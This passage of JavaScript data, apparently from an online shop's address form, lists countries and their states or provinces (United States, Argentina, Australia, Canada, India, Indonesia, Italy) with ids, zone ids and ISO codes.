tate":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","a